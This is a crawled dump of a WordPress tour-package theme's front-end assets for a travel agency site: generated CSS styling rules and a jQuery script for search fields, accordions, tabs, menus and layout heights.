div.package-search-wrapper input[type="submit"]{ color: #ffffff; } 
div.price-item-inner-wrapper{ background-color: #f9f9f9; } 
div.price-item .price-title-wrapper{ color: #ffffff; } 
div.price-item .price-title-wrapper{ background-color: #454545; } 
div.price-item .price-tag{ color: #ffffff; } 
div.price-item .price-tag{ background-color: #838383; } 
div.best-price .price-tag{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #3389d7; } 
div.price-item{ color: #5e5e5e; } 
div.price-button-wrapper .gdl-button{ background-color: #3389d7; } 
div.price-button-wrapper .gdl-button{ color: #ffffff; } 
div.personnal-item{ background-color: #f9f9f9; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #363636; } 
ul.gdl-accordion li, ul.gdl-toggle-box li{ background-color: #ffffff; } 
ul.gdl-accordion li, ul.gdl-toggle-box li{ border-color: #f5f5f5; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #3389d7; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
h2.column-service-title{ color: #111111; } 
body *{ border-color: #e5e5e5; } 
.scroll-top{ color: #919191; } 
h4.feature-media-title{ color: #3388d7; } 
div.progress-bar-wrapper .progress-bar{ background-color: #3389d7; } 
div.progress-bar-wrapper{ background-color: #f0f0f0; } 
div.progress-bar-wrapper{ color: #ffffff; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #3389d7; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-navigation a{ background-color: #e0e0e0; } 
div.gdl-carousel-testimonial .testimonial-navigation a.activeSlide{ background-color: #c3c3c3; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #ffffff; } 
div.gdl-static-testimonial .testimonial-item{ color: #afafaf; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #efefef; } 
div.gdl-static-testimonial .testimonial-info{ color: #848484; } 
.logo-wrapper a{ max-width: 240px; } 
.logo-wrapper{ padding-top: 5px; padding-bottom: 5px; } 
div#main-superfish-wrapper{ padding-top: 22px; } 
h1.gdl-header-title{ font-size: 18px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 18px; } 
h1{ font-size: 28px; } 
h2{ font-size: 24px; } 
h3{ font-size: 20px; } 
h4{ font-size: 15px; } 
h5{ font-size: 13px; } 
h6{ font-size: 11px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6, div.price-item .price-title, div.price-item .price-tag { font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
.page-header-title, .page-header-caption{ font-family: "Open Sans"; } 
h1.stunning-text-title, .under-slider-title{ font-family: "Open Sans"; } 
div.navigation-wrapper{ font-family: "Open Sans"; } 
.blog-info-wrapper i{ color: #6e6e6e; }
div.personnal-widget-prev{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/personnal-widget-right.png); } 
div.gdl-search-button, div.custom-sidebar #searchsubmit{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/search-button.png) no-repeat center; } 
div.top-search-wrapper input[type='submit']{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/top-search.png) no-repeat right center;; } 
div.custom-sidebar ul li{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/li-arrow.png); } 
ul.gdl-accordion li, ul.gdl-toggle-box li{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/accordion-background.png); } 
li.active > .accordion-title > span.accordion-icon, li.active > .toggle-box-title > span.toggle-box-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/testimonial-quote.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, div.single-portfolio .port-prev-nav a{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/nav-left.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, div.single-portfolio .port-next-nav a{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.top-search-wrapper input[type='submit']{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/top-search@2x.png) no-repeat right center;; } 
li.active > .accordion-title > span.accordion-icon, li.active > .toggle-box-title > span.toggle-box-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/testimonial-quote@2x.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, div.single-portfolio .port-prev-nav a{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/nav-left@2x.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, div.single-portfolio .port-next-nav a{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/dark/nav-right@2x.png); } 
}
div.footer-wrapper div.custom-sidebar ul li{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/personnal-widget-right.png); } 
div.footer-gallery-nav-left{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/nav-left.png); } 
div.footer-gallery-nav-right{ background-image: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/nav-right.png); } 
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #888888; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 
h3.gdl-header-title {
font-size: 21px;
line-height: 21px;
}

div.title-item-wrapper h2.title-item-header {
font-size: 23px;
line-height: 23px;
}
div.footer-container {
margin-top: 15px;
}

div.gdl-blog-list .blog-title {
font-size: 14px;
}
.copyright-wrapper {
margin-top:0;
}
#text-2 {
margin-bottom: 0;
}
.wysija-paragraph {
margin:0;
}
.widget_wysija_cont .wysija-submit {
margin:0;

}
input.wysija-input {
width: 100%;
}
ul.gdl-accordion li li {
list-style:none;
}
.page-id-4184 .gdl-footer-3 {
display:none;
}
div.footer-twitter-wrapper div.gdl-twitter-navigation a{ color: #3389d7;}
div.footer-twitter-wrapper div.gdl-twitter-navigation a{ background: #ffffff;}
div.port-nav-wrapper a.view-all-projects i{ color: #dddddd; }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
.gdl-button, button, input[type="submit"], input[type="reset"], input[type="button"]{ 
border-color: #246096;
}
div.price-button-wrapper .gdl-button{ 
border-color: #246096;
}
div.under-slider-wrapper .under-slider-button{ 
border-color: #353535;
}
div.header-outer-wrapper.no-top-slider{ background-image: url("http://pavotravel.com/wp-content/uploads/2014/10/pawie-piora21.jpg"); }


--- FILE ---
content_type: application/javascript
request_url: http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/gdl-scripts.js?ver=1.0
body_size: 3124
content:
jQuery(document).ready(function(){
	
	// Top Slider Min Height
	jQuery('.gdl-top-slider').each(function(){
		var min_height = jQuery(this).siblings('.header-area-wrapper').height();

		jQuery(this).css('min-height', min_height);
	});
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	
	// Package Search
	jQuery('.package-search-wrapper input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	jQuery('#package-searchform').submit(function(){
		jQuery(this).find('input').each(function(){
			if( jQuery(this).attr('name') == 's' ){
				if( jQuery(this).val() == jQuery(this).attr('data-default') ){
					jQuery(this).val(' ');
				}
			}else if( jQuery(this).val() == "" || jQuery(this).val() == jQuery(this).attr('data-default') ){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
		jQuery(this).find('select').each(function(){
			if(jQuery(this).prop("selectedIndex") == 0){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
	});

	// Package Search Combobox
	if (!jQuery.browser.opera) {
        jQuery('select[name="package-type"]').each(function(){
            var title = jQuery(this).attr('title');
            if( jQuery('option:selected', this).val() != ''  ) title = jQuery('option:selected',this).text();
            jQuery(this)
                .css({'z-index':10,'opacity':0,'-khtml-appearance':'none'})
                .after('<span class="select-package-type">' + title + '</span>')
                .change(function(){
                    val = jQuery('option:selected',this).text();
                    jQuery(this).next().text(val);
                    })
        });
    };
	
	// Title Item Gimmick
	jQuery('.title-item-wrapper').each(function(){
		var page_width = jQuery(this).find('.title-item-header').width();
		var title_width = jQuery(this).find('.title-item-header span').width();
		jQuery(this).children('.title-item-gimmick').width(((page_width-title_width)/2) - 20);
	});
	
	// Top search
	jQuery(".top-search-wrapper").find("#searchsubmit").click(function(){
		if( parseInt(jQuery(this).siblings("#search-text").width()) == 1 ){
			jQuery(this).siblings("#search-text").children("input[type='text']").val('');
			jQuery(this).siblings("#search-text").children().css('display', 'block');
			jQuery(this).siblings("#search-text").animate({ width: 174 });
			jQuery(this).siblings("#search-text").children("input[type='text']").focus();
			return false;
		}
		if( jQuery(this).siblings("#search-text").children("input[type='text']").val() == '' ){
			return false;
		}
	});
	jQuery("#searchform").click(function(){
	   if (event.stopPropagation){
		   event.stopPropagation();
	   }
	   else if(window.event){
		  window.event.cancelBubble=true;
	   }
		//event.stopPropagation();
	});
	jQuery("html").click(function(){
		jQuery(this).find(".top-search-wrapper").find("#search-text").animate({ width: '1px' }, function(){
			jQuery(this).children().css('display', 'none');
		});
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.children('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.children('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.children('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.children('li').children('.toggle-box-title').click(function(){
		var cur_toggle = jQuery(this).parent();
		if( cur_toggle.hasClass('active') ){
			cur_toggle.removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			cur_toggle.addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('.gdl-tab-title li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.children('li.active').removeClass('active').css('display', 'none');
		tab_content.children('li[data-tab="' + data_tab + '"]').fadeIn().addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item").each(function(){
		jQuery(this).hover(function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeIn(200);
		}, function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeOut(200);
		});
	});	

	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

	// Date Picker
	if (jQuery.fn.datepicker) {
		jQuery('.gdl-date-picker').datepicker({ 
			dateFormat: "yy-mm-dd" 
		});
	}
});
jQuery(window).load(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Menu Navigation
	var float_menu = jQuery('div.floating-nav-wrapper');
	var header_area = jQuery('div.header-outer-wrapper');
	float_menu.css('display','block');
	float_menu.children('ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'},
		onInit: function(){ float_menu.css('display', 'none'); }
	});	
	
	jQuery(window).scroll(function(){
		if( jQuery(window).width() > 959 ){
			var cur_pos = jQuery(this).scrollTop();
			var header_height = header_area.outerHeight();
			
			if( cur_pos > header_height ){
				float_menu.slideDown(200);		
			}else{
				float_menu.slideUp(200);	
			}
		}
	});	

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// Filter portfolio hover bar
	jQuery('ul.portfolio-item-filter').each(function(){
		var left_pos = jQuery(this).find('.active').position().left;
		var bar_width = jQuery(this).find('.active').width();
		
		jQuery(this).siblings('.port-current-bar').css({ 'width': bar_width, 'left': left_pos });
	});
	jQuery('ul.portfolio-item-filter li').hover(function(){
		var left_pos = jQuery(this).children('a').position().left;
		var bar_width = jQuery(this).children('a').width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);
	}, function(){	
		var active_tab = jQuery(this).parent('ul').find('a.active');
		var left_pos = active_tab.position().left;
		var bar_width = active_tab.width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);		
	});	
	
	// Navigation Sliding Bar
	var main_navigation = jQuery('.header-wrapper #main-superfish-wrapper');
	var sliding_bar = main_navigation.siblings('.gdl-current-menu');
	var sf_menu = main_navigation.children('ul.sf-menu');
	var current_bar = sf_menu.children('.current_page_item, .current_page_ancestor, .current-page-item, .current-page-ancestor');
	var has_current_bar = true;
	if( !current_bar.length ){ 
		//current_bar = jQuery('body.single-package #menu-item-3798');
		if( !current_bar.length ){ 
			current_bar = sf_menu.children().filter(':first'); 
			has_current_bar = false;
		}
	}
	function init_navigation_sliding_bar(){
		// sliding bar width
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));
		
		if( has_current_bar ){
			sliding_bar.css({ 'width':current_bar.width(), 'left': left_pos });
		}else{
			sliding_bar.css({ 'width':0, 'left': left_pos });
		}
	}
	
	init_navigation_sliding_bar();
	sf_menu.children().hover(function(){
		var left_pos = jQuery(this).position().left + parseInt(jQuery(this).css('padding-left'));
	
		sliding_bar.animate({ 'width':jQuery(this).width(), 'left': left_pos}, 
			{ queue: false, easing: 'easeOutQuad', duration: 250 });
	},function(){
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));

		if( has_current_bar ){
			sliding_bar.animate({ 'width':current_bar.width(), 'left': left_pos }, 
				{ queue: false, easing: 'easeOutQuad', duration: 250 });
		}else{
			sliding_bar.animate({ 'width':0, 'left': left_pos }, 
				{ queue: false, easing: 'easeOutQuad', duration: 250 });
		}		

	});
	
	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var context_height = 0; 
			jQuery(this).find('.portfolio-context').css({'height': 'auto'});
			jQuery(this).find('.portfolio-context').each(function(){
				if( context_height < jQuery(this).height()){
					context_height = jQuery(this).height();
				}				
			});
			jQuery(this).find('.portfolio-context').css({'height': context_height});		
		
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);
	
	// Slider Nav
	set_fullwidth_sliderNav();
	function set_fullwidth_sliderNav(){
		var header_outer = jQuery('.header-outer-wrapper');
		if( header_outer.hasClass('full-slider') ){
			var margin_val = (header_area.children('.header-area-wrapper').height() / 2) - 38;
			var top_slider_nav = jQuery('div.gdl-top-slider').find('.nivo-directionNav a, .flex-direction-nav a, a.ls-nav-prev, a.ls-nav-next');

			top_slider_nav.css({'margin-top': margin_val});
		}
	}	
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_personnal_height();
		set_price_table_height();
		init_navigation_sliding_bar();
		set_portfolio_height();
		set_fullwidth_sliderNav();
	});	

});

